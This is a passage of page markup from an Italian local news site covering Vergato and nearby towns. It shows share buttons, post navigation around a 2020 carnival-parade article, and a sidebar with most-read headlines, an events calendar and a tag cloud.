				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-81802"
				class="share-twitter sd-button share-icon"
				href="https://vergatonews24.it/2020/02/13/carnevale-di-vergato-arriva-la-seconda-sfilata-domenica-16-febbraio-2020/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-81802"
				>
				<span id="sharing-twitter-81802" hidden>Fai clic per condividere su X (Si apre in una nuova finestra)</span>
				<span>X</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-81802"
				class="share-reddit sd-button share-icon"
				href="https://vergatonews24.it/2020/02/13/carnevale-di-vergato-arriva-la-seconda-sfilata-domenica-16-febbraio-2020/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-81802"
				>
				<span id="sharing-reddit-81802" hidden>Fai clic qui per condividere su Reddit (Si apre in una nuova finestra)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div>							<div class="clear"></div>
						</div><!-- .entry-content -->
						<footer class="entry-utility">
																														<div id="post-nav" class="navigation">
			<div class="nav-prev"><a href="https://vergatonews24.it/2020/02/11/don-giuseppe-ferretti-dialoghi-siracide-cap-2-versetti-7-11/" rel="prev">&larr; Don Giuseppe Ferretti – Dialoghi; Siracide CAP. 2 versetti 7-11. Considerate le generazioni passate e riflettete</a></div>
			<div class="nav-next"><a href="https://vergatonews24.it/2020/02/14/musica-della-memoria-lassociazione-nonsolnote-alla-giornata-della-memoria-a-castel-daiano/" rel="next">Musica della memoria &#8211; L’Associazione NonSolNote alla giornata della Memoria a Castel D&#8217;Aiano &rarr;</a></div>
			<div class="clear"></div>
		</div><!-- #post-nav -->
							</footer><!-- .entry-utility -->
					</div><!-- .entry -->
					

				</article><!-- .post -->
					</section><!-- #content -->
					<div id="sidebar">
		<div id="sidebar-top" class="widget-area" role="complementary">
		<aside id="block-27" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.facebook.com/cinemanuovovergato"><img loading="lazy" decoding="async" width="1469" height="1469" src="https://vergatonews24.it/wp-content/uploads/2025/01/279528293_446710800593200_837059972791975028_n.jpg" alt="" class="wp-image-121238"/></a><figcaption class="wp-element-caption">VIENI AL CINEMA A VERGATO - PROSSIMI EVENTI - CLICKA SUL LOGO</figcaption></figure>
</aside><!-- .widget --><aside id="facebook-likebox-3" class="widget widget_facebook_likebox"><h3 class="widget-title"><a href="https://www.facebook.com/VergatoNews24">La pagina Facebook</a></h3>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/VergatoNews24" data-width="500"  data-height="9999" data-hide-cover="false" data-show-facepile="true" data-tabs="timeline" data-hide-cta="false" data-small-header="true">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/VergatoNews24"><a href="https://www.facebook.com/VergatoNews24">La pagina Facebook</a></blockquote></div>
		</div>
		</aside><!-- .widget --><aside id="top-posts-4" class="widget widget_top-posts"><h3 class="widget-title">Classifica 10 Post più letti ultime 48 ore</h3><div class='widgets-grid-layout no-grav'>
<div class="widget-grid-view-image"><a href="https://vergatonews24.it/2026/01/17/toni-di-veggio-festeggia-i-104-dalla-pina-di-grizzana-due-sindaci-e-tanti-amici/" title="Toni di Veggio festeggia i 104 - Dalla &quot;Pina&quot; di Grizzana due sindaci e tanti amici" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_20260117_Grizzana-M_Toni-di-Veggio_005.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_20260117_Grizzana-M_Toni-di-Veggio_005.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_20260117_Grizzana-M_Toni-di-Veggio_005.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_20260117_Grizzana-M_Toni-di-Veggio_005.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_20260117_Grizzana-M_Toni-di-Veggio_005.jpg?resize=600%2C600&amp;ssl=1 3x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_20260117_Grizzana-M_Toni-di-Veggio_005.jpg?resize=800%2C800&amp;ssl=1 4x" alt="Toni di Veggio festeggia i 104 - Dalla &quot;Pina&quot; di Grizzana due sindaci e tanti amici" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2026/01/16/carabinieri-di-monzuno-arrestati-e-condannati-due-ladri-dauto/" title="Carabinieri di Monzuno - Arrestati e condannati due ladri d&#039;auto" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/Vn24_20260116-Foto-CC_Monzuno_BO.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/Vn24_20260116-Foto-CC_Monzuno_BO.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/Vn24_20260116-Foto-CC_Monzuno_BO.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/Vn24_20260116-Foto-CC_Monzuno_BO.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/Vn24_20260116-Foto-CC_Monzuno_BO.jpg?resize=600%2C600&amp;ssl=1 3x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/Vn24_20260116-Foto-CC_Monzuno_BO.jpg?resize=800%2C800&amp;ssl=1 4x" alt="Carabinieri di Monzuno - Arrestati e condannati due ladri d&#039;auto" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2026/01/13/domenico-ragno-quelli-del-bar-sport-fatti-vicende-e-altre-faccende/" title="Domenico Ragno - &quot;Quelli del Bar Sport&quot; fatti, vicende e altre faccende" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_20251128_Ragno-Domenico_Autore_001.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_20251128_Ragno-Domenico_Autore_001.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_20251128_Ragno-Domenico_Autore_001.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_20251128_Ragno-Domenico_Autore_001.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_20251128_Ragno-Domenico_Autore_001.jpg?resize=600%2C600&amp;ssl=1 3x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_20251128_Ragno-Domenico_Autore_001.jpg?resize=800%2C800&amp;ssl=1 4x" alt="Domenico Ragno - &quot;Quelli del Bar Sport&quot; fatti, vicende e altre faccende" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2026/01/13/rita-ciampichetti-al-scialen-per-la-serie-indumenti-in-disuso/" title="Rita Ciampichetti - Al scialén.. per la serie indumenti in disuso" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Rita-Ciampichetti_Scialen_03.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Rita-Ciampichetti_Scialen_03.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Rita-Ciampichetti_Scialen_03.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Rita-Ciampichetti_Scialen_03.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Rita-Ciampichetti_Scialen_03.jpg?resize=600%2C600&amp;ssl=1 3x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Rita-Ciampichetti_Scialen_03.jpg?resize=800%2C800&amp;ssl=1 4x" alt="Rita Ciampichetti - Al scialén.. per la serie indumenti in disuso" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2026/01/10/nuovo-super-supermercato-a-vergato-parte-il-bando-per-selezionare-larea-chi-vincera/" title="Nuovo super Supermercato a Vergato - Parte il Bando per selezionare l&#039;area. Chi vincerà?" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2024/07/YT_20240701_F_Vergato_Assessori.Immagine063.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2024/07/YT_20240701_F_Vergato_Assessori.Immagine063.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2024/07/YT_20240701_F_Vergato_Assessori.Immagine063.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2024/07/YT_20240701_F_Vergato_Assessori.Immagine063.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2024/07/YT_20240701_F_Vergato_Assessori.Immagine063.jpg?resize=600%2C600&amp;ssl=1 3x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2024/07/YT_20240701_F_Vergato_Assessori.Immagine063.jpg?resize=800%2C800&amp;ssl=1 4x" alt="Nuovo super Supermercato a Vergato - Parte il Bando per selezionare l&#039;area. Chi vincerà?" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2026/01/12/va-a-fuoco-unantica-casa-a-gaggio-montano-5-mezzi-dei-vvff-intervengono/" title="Va a fuoco un&#039;antica casa a Gaggio Montano - 5 mezzi dei VVFF intervengono" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/20260112_Gero_Filmato-incendio-4.Movie_Istantanea.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/20260112_Gero_Filmato-incendio-4.Movie_Istantanea.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/20260112_Gero_Filmato-incendio-4.Movie_Istantanea.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/20260112_Gero_Filmato-incendio-4.Movie_Istantanea.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/20260112_Gero_Filmato-incendio-4.Movie_Istantanea.jpg?resize=600%2C600&amp;ssl=1 3x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/20260112_Gero_Filmato-incendio-4.Movie_Istantanea.jpg?resize=800%2C800&amp;ssl=1 4x" alt="Va a fuoco un&#039;antica casa a Gaggio Montano - 5 mezzi dei VVFF intervengono" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2026/01/13/rinnovata-la-convenzione-per-la-valorizzazione-della-strada-romana-flaminia-militare/" title="Rinnovata la convenzione per la valorizzazione della strada romana &quot;Flaminia Militare&quot;" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Flaminia-Militare_strada-romana.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Flaminia-Militare_strada-romana.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Flaminia-Militare_strada-romana.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Flaminia-Militare_strada-romana.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Flaminia-Militare_strada-romana.jpg?resize=600%2C600&amp;ssl=1 3x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Flaminia-Militare_strada-romana.jpg?resize=800%2C800&amp;ssl=1 4x" alt="Rinnovata la convenzione per la valorizzazione della strada romana &quot;Flaminia Militare&quot;" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2026/01/10/luciano-marchi-nwl-n-152-e-tempo-di-corsi/" title="Luciano Marchi - Nwl. n° 152 - E&#039; tempo di corsi" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Luciano-Marchi-nnamed_RT_101.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Luciano-Marchi-nnamed_RT_101.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Luciano-Marchi-nnamed_RT_101.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Luciano-Marchi-nnamed_RT_101.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Luciano-Marchi-nnamed_RT_101.jpg?resize=600%2C600&amp;ssl=1 3x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Luciano-Marchi-nnamed_RT_101.jpg?resize=800%2C800&amp;ssl=1 4x" alt="Luciano Marchi - Nwl. n° 152 - E&#039; tempo di corsi" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2026/01/10/calendario-benedizioni-alle-famiglie-parrocchia-di-vergato/" title="Calendario benedizioni alle famiglie - Parrocchia di Vergato" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2023/11/VN24_20231117_Vergato_Don-Franco-Lodi_018.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2023/11/VN24_20231117_Vergato_Don-Franco-Lodi_018.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2023/11/VN24_20231117_Vergato_Don-Franco-Lodi_018.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2023/11/VN24_20231117_Vergato_Don-Franco-Lodi_018.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2023/11/VN24_20231117_Vergato_Don-Franco-Lodi_018.jpg?resize=600%2C600&amp;ssl=1 3x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2023/11/VN24_20231117_Vergato_Don-Franco-Lodi_018.jpg?resize=800%2C800&amp;ssl=1 4x" alt="Calendario benedizioni alle famiglie - Parrocchia di Vergato" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2025/12/29/a-vergato-un-nuovo-super-supermercato-anzi-due-presentate-le-richieste-ma-ce-chi-si-oppone/" title="A Vergato un nuovo Super Supermercato... anzi due - Presentate le richieste ma c&#039;è chi si oppone" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2018/02/VN24_4-Pasta-fresca-locale-copy.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2018/02/VN24_4-Pasta-fresca-locale-copy.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2018/02/VN24_4-Pasta-fresca-locale-copy.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2018/02/VN24_4-Pasta-fresca-locale-copy.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2018/02/VN24_4-Pasta-fresca-locale-copy.jpg?resize=600%2C600&amp;ssl=1 3x" alt="A Vergato un nuovo Super Supermercato... anzi due - Presentate le richieste ma c&#039;è chi si oppone" data-pin-nopin="true"/></a></div></div>
</aside><!-- .widget --><aside id="jetpack_widget_social_icons-3" class="widget jetpack_widget_social_icons"><h3 class="widget-title">Seguici su Facebook</h3>
			<ul class="jetpack-social-widget-list size-medium">

				
											<li class="jetpack-social-widget-item">
							<a href="https://www.facebook.com/VergatoNews24/" target="_self"><span class="screen-reader-text">Facebook</span><svg class="icon icon-facebook" aria-hidden="true" role="presentation"> <use href="#icon-facebook" xlink:href="#icon-facebook"></use> </svg>							</a>
						</li>
					
				
											<li class="jetpack-social-widget-item">
							<a href="https://www.facebook.com/VergatoNews24/" target="_self"><span class="screen-reader-text">Facebook</span><svg class="icon icon-facebook" aria-hidden="true" role="presentation"> <use href="#icon-facebook" xlink:href="#icon-facebook"></use> </svg>							</a>
						</li>
					
				
			</ul>

			</aside><!-- .widget --><aside id="eo_calendar_widget-2" class="widget widget_calendar eo_widget_calendar"><h3 class="widget-title">Calendario eventi</h3><div id='eo_calendar_widget-2_content' class='eo-widget-cal-wrap' data-eo-widget-cal-id='eo_calendar_widget-2' ><table id='wp-calendar'><caption> Gennaio 2026 </caption><thead><tr><th title='lunedì' scope='col'>L</th><th title='martedì' scope='col'>M</th><th title='mercoledì' scope='col'>M</th><th title='giovedì' scope='col'>G</th><th title='venerdì' scope='col'>V</th><th title='sabato' scope='col'>S</th><th title='domenica' scope='col'>D</th></tr></thead><tbody><tr><td class="pad eo-before-month" colspan="1">&nbsp;</td><td class="pad eo-before-month" colspan="1">&nbsp;</td><td class="pad eo-before-month" colspan="1">&nbsp;</td><td data-eo-wc-date='2026-01-01' class='eo-past-date'> 1 </td><td data-eo-wc-date='2026-01-02' class='eo-past-date'> 2 </td><td data-eo-wc-date='2026-01-03' class='eo-past-date'> 3 </td><td data-eo-wc-date='2026-01-04' class='eo-past-date'> 4 </td></tr><tr><td data-eo-wc-date='2026-01-05' class='eo-past-date'> 5 </td><td data-eo-wc-date='2026-01-06' class='eo-past-date'> 6 </td><td data-eo-wc-date='2026-01-07' class='eo-past-date'> 7 </td><td data-eo-wc-date='2026-01-08' class='eo-past-date'> 8 </td><td data-eo-wc-date='2026-01-09' class='eo-past-date'> 9 </td><td data-eo-wc-date='2026-01-10' class='eo-past-date'> 10 </td><td data-eo-wc-date='2026-01-11' class='eo-past-date'> 11 </td></tr><tr><td data-eo-wc-date='2026-01-12' class='eo-past-date'> 12 </td><td data-eo-wc-date='2026-01-13' class='eo-past-date'> 13 </td><td data-eo-wc-date='2026-01-14' class='eo-past-date'> 14 </td><td data-eo-wc-date='2026-01-15' class='eo-past-date'> 15 </td><td data-eo-wc-date='2026-01-16' class='eo-past-date'> 16 </td><td data-eo-wc-date='2026-01-17' class='eo-past-date'> 17 </td><td data-eo-wc-date='2026-01-18' class='today'> 18 </td></tr><tr><td data-eo-wc-date='2026-01-19' class='eo-future-date'> 19 </td><td data-eo-wc-date='2026-01-20' class='eo-future-date'> 20 </td><td data-eo-wc-date='2026-01-21' class='eo-future-date'> 21 </td><td data-eo-wc-date='2026-01-22' class='eo-future-date'> 22 </td><td data-eo-wc-date='2026-01-23' class='eo-future-date'> 23 </td><td data-eo-wc-date='2026-01-24' class='eo-future-date'> 24 </td><td data-eo-wc-date='2026-01-25' class='eo-future-date'> 25 </td></tr><tr><td data-eo-wc-date='2026-01-26' class='eo-future-date'> 26 </td><td data-eo-wc-date='2026-01-27' class='eo-future-date'> 27 </td><td data-eo-wc-date='2026-01-28' class='eo-future-date'> 28 </td><td data-eo-wc-date='2026-01-29' class='eo-future-date'> 29 </td><td data-eo-wc-date='2026-01-30' class='eo-future-date'> 30 </td><td data-eo-wc-date='2026-01-31' class='eo-future-date'> 31 </td><td class="pad eo-after-month" colspan="1">&nbsp;</td></tr></tbody><tfoot><tr>
				<td id='eo-widget-prev-month' colspan='3'><a title='Mese precedente' href='https://vergatonews24.it?eo_month=2025-12'>&laquo; Dic</a></td>
				<td class='pad'>&nbsp;</td>
				<td id='eo-widget-next-month' colspan='3'><a title='Prossimo mese' href='https://vergatonews24.it?eo_month=2026-02'> Feb &raquo; </a></td>
			</tr></tfoot></table></div></aside><!-- .widget --><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tag</h3><div class="tagcloud"><a href="https://vergatonews24.it/tag/arte/" class="tag-cloud-link tag-link-626 tag-link-position-1" style="font-size: 18.769230769231pt;" aria-label="arte (1.104 elementi)">arte</a>
<a href="https://vergatonews24.it/tag/auto-e-motori/" class="tag-cloud-link tag-link-183 tag-link-position-2" style="font-size: 11.923076923077pt;" aria-label="auto e motori (139 elementi)">auto e motori</a>
<a href="https://vergatonews24.it/tag/burattini/" class="tag-cloud-link tag-link-95 tag-link-position-3" style="font-size: 8pt;" aria-label="burattini (43 elementi)">burattini</a>
<a href="https://vergatonews24.it/tag/calcio/" class="tag-cloud-link tag-link-621 tag-link-position-4" style="font-size: 12.384615384615pt;" aria-label="calcio (162 elementi)">calcio</a>
<a href="https://vergatonews24.it/tag/carabinieri/" class="tag-cloud-link tag-link-170 tag-link-position-5" style="font-size: 16.923076923077pt;" aria-label="Carabinieri (629 elementi)">Carabinieri</a>
<a href="https://vergatonews24.it/tag/carnevale/" class="tag-cloud-link tag-link-3 tag-link-position-6" style="font-size: 12.923076923077pt;" aria-label="carnevale (189 elementi)">carnevale</a>
<a href="https://vergatonews24.it/tag/cartoline-di-vergato/" class="tag-cloud-link tag-link-165 tag-link-position-7" style="font-size: 8.1538461538462pt;" aria-label="cartoline di vergato (45 elementi)">cartoline di vergato</a>
<a href="https://vergatonews24.it/tag/castel-daiano/" class="tag-cloud-link tag-link-28 tag-link-position-8" style="font-size: 13.230769230769pt;" aria-label="Castel d’Aiano (206 elementi)">Castel d’Aiano</a>
<a href="https://vergatonews24.it/tag/cereglio/" class="tag-cloud-link tag-link-73 tag-link-position-9" style="font-size: 8.6153846153846pt;" aria-label="Cereglio (51 elementi)">Cereglio</a>
<a href="https://vergatonews24.it/tag/cinema/" class="tag-cloud-link tag-link-617 tag-link-position-10" style="font-size: 8.9230769230769pt;" aria-label="cinema (57 elementi)">cinema</a>
<a href="https://vergatonews24.it/tag/coronavirus/" class="tag-cloud-link tag-link-1323 tag-link-position-11" style="font-size: 16.769230769231pt;" aria-label="Coronavirus (602 elementi)">Coronavirus</a>
<a href="https://vergatonews24.it/tag/dario-mingarelli/" class="tag-cloud-link tag-link-134 tag-link-position-12" style="font-size: 11.076923076923pt;" aria-label="Dario Mingarelli (109 elementi)">Dario Mingarelli</a>
<a href="https://vergatonews24.it/tag/donsilvano/" class="tag-cloud-link tag-link-7 tag-link-position-13" style="font-size: 10.692307692308pt;" aria-label="don Silvano (96 elementi)">don Silvano</a>
<a href="https://vergatonews24.it/tag/ferrovia-porrettana/" class="tag-cloud-link tag-link-138 tag-link-position-14" style="font-size: 11.384615384615pt;" aria-label="ferrovia porrettana (119 elementi)">ferrovia porrettana</a>
<a href="https://vergatonews24.it/tag/foto/" class="tag-cloud-link tag-link-91 tag-link-position-15" style="font-size: 21.923076923077pt;" aria-label="foto (2.832 elementi)">foto</a>
<a href="https://vergatonews24.it/tag/graziano-pederzani/" class="tag-cloud-link tag-link-99 tag-link-position-16" style="font-size: 9.2307692307692pt;" aria-label="Graziano Pederzani (62 elementi)">Graziano Pederzani</a>
<a href="https://vergatonews24.it/tag/grizzana/" class="tag-cloud-link tag-link-39 tag-link-position-17" style="font-size: 13.461538461538pt;" aria-label="Grizzana (223 elementi)">Grizzana</a>
<a href="https://vergatonews24.it/tag/guerra/" class="tag-cloud-link tag-link-29 tag-link-position-18" style="font-size: 12.923076923077pt;" aria-label="guerra (189 elementi)">guerra</a>
<a href="https://vergatonews24.it/tag/inaugurazione/" class="tag-cloud-link tag-link-622 tag-link-position-19" style="font-size: 8pt;" aria-label="inaugurazione (43 elementi)">inaugurazione</a>
<a href="https://vergatonews24.it/tag/labante/" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 10.153846153846pt;" aria-label="Labante (83 elementi)">Labante</a>
<a href="https://vergatonews24.it/tag/libri/" class="tag-cloud-link tag-link-631 tag-link-position-21" style="font-size: 12.538461538462pt;" aria-label="libri (169 elementi)">libri</a>
<a href="https://vergatonews24.it/tag/luciano-marchi/" class="tag-cloud-link tag-link-639 tag-link-position-22" style="font-size: 10.615384615385pt;" aria-label="luciano marchi (94 elementi)">luciano marchi</a>
<a href="https://vergatonews24.it/tag/luigi-ontani/" class="tag-cloud-link tag-link-109 tag-link-position-23" style="font-size: 8.8461538461538pt;" aria-label="Luigi Ontani (55 elementi)">Luigi Ontani</a>
<a href="https://vergatonews24.it/tag/lumega/" class="tag-cloud-link tag-link-66 tag-link-position-24" style="font-size: 8.6923076923077pt;" aria-label="Lumèga (53 elementi)">Lumèga</a>
<a href="https://vergatonews24.it/tag/maestri/" class="tag-cloud-link tag-link-116 tag-link-position-25" style="font-size: 13.461538461538pt;" aria-label="maestri (223 elementi)">maestri</a>
<a href="https://vergatonews24.it/tag/marzabotto/" class="tag-cloud-link tag-link-638 tag-link-position-26" style="font-size: 10.692307692308pt;" aria-label="marzabotto (96 elementi)">marzabotto</a>
<a href="https://vergatonews24.it/tag/monte-sole/" class="tag-cloud-link tag-link-55 tag-link-position-27" style="font-size: 8.9230769230769pt;" aria-label="Monte Sole (56 elementi)">Monte Sole</a>
<a href="https://vergatonews24.it/tag/montovolo/" class="tag-cloud-link tag-link-37 tag-link-position-28" style="font-size: 9pt;" aria-label="Montovolo (58 elementi)">Montovolo</a>
<a href="https://vergatonews24.it/tag/musica/" class="tag-cloud-link tag-link-619 tag-link-position-29" style="font-size: 14.923076923077pt;" aria-label="musica (342 elementi)">musica</a>
<a href="https://vergatonews24.it/tag/ospedale/" class="tag-cloud-link tag-link-653 tag-link-position-30" style="font-size: 13.307692307692pt;" aria-label="ospedale (213 elementi)">ospedale</a>
<a href="https://vergatonews24.it/tag/parrocchia/" class="tag-cloud-link tag-link-615 tag-link-position-31" style="font-size: 15pt;" aria-label="parrocchia (353 elementi)">parrocchia</a>
<a href="https://vergatonews24.it/tag/porretta-soul-festival/" class="tag-cloud-link tag-link-629 tag-link-position-32" style="font-size: 9.1538461538462pt;" aria-label="Porretta Soul Festival (60 elementi)">Porretta Soul Festival</a>
<a href="https://vergatonews24.it/tag/porretta/" class="tag-cloud-link tag-link-627 tag-link-position-33" style="font-size: 8.0769230769231pt;" aria-label="Porretta Terme (44 elementi)">Porretta Terme</a>
<a href="https://vergatonews24.it/tag/proloco/" class="tag-cloud-link tag-link-18 tag-link-position-34" style="font-size: 12.615384615385pt;" aria-label="pro loco (171 elementi)">pro loco</a>
<a href="https://vergatonews24.it/tag/riola/" class="tag-cloud-link tag-link-625 tag-link-position-35" style="font-size: 12.307692307692pt;" aria-label="Riola (156 elementi)">Riola</a>
<a href="https://vergatonews24.it/tag/rocchetta-mattei/" class="tag-cloud-link tag-link-77 tag-link-position-36" style="font-size: 11.846153846154pt;" aria-label="Rocchetta Mattei (136 elementi)">Rocchetta Mattei</a>
<a href="https://vergatonews24.it/tag/scuola/" class="tag-cloud-link tag-link-628 tag-link-position-37" style="font-size: 15pt;" aria-label="scuola (351 elementi)">scuola</a>
<a href="https://vergatonews24.it/tag/sindaco/" class="tag-cloud-link tag-link-616 tag-link-position-38" style="font-size: 22pt;" aria-label="sindaco (2.912 elementi)">sindaco</a>
<a href="https://vergatonews24.it/tag/sport/" class="tag-cloud-link tag-link-623 tag-link-position-39" style="font-size: 17.307692307692pt;" aria-label="sport (703 elementi)">sport</a>
<a href="https://vergatonews24.it/tag/storia/" class="tag-cloud-link tag-link-636 tag-link-position-40" style="font-size: 8.9230769230769pt;" aria-label="storia (56 elementi)">storia</a>
<a href="https://vergatonews24.it/tag/turismo/" class="tag-cloud-link tag-link-89 tag-link-position-41" style="font-size: 21.307692307692pt;" aria-label="turismo (2.367 elementi)">turismo</a>
<a href="https://vergatonews24.it/tag/villaggio/" class="tag-cloud-link tag-link-130 tag-link-position-42" style="font-size: 21.923076923077pt;" aria-label="Vergato (2.803 elementi)">Vergato</a>
<a href="https://vergatonews24.it/tag/vergato-arte/" class="tag-cloud-link tag-link-50 tag-link-position-43" style="font-size: 12.692307692308pt;" aria-label="Vergato Arte Cultura (177 elementi)">Vergato Arte Cultura</a>
<a href="https://vergatonews24.it/tag/video/" class="tag-cloud-link tag-link-4 tag-link-position-44" style="font-size: 17.307692307692pt;" aria-label="Videoteca (705 elementi)">Videoteca</a>
<a href="https://vergatonews24.it/tag/volontariato/" class="tag-cloud-link tag-link-46 tag-link-position-45" style="font-size: 20.923076923077pt;" aria-label="volontariato (2.085 elementi)">volontariato</a></div>
